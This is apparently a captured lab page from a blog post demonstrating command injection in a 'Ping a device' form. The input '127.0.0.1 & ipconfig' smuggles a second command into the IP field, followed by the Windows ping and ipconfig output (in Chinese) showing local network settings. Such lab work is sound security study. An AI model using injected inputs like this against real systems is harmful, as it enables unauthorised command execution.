 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & ipconfig Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 WLAN:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7cd4:9ebd:c5b2:af44%7
IPv4 地址 . . . . . . . . . . . . : 192.168.3.56
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::a241:47ff:fe15:d756%7
192.168.3.1
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
CSDN @maple lee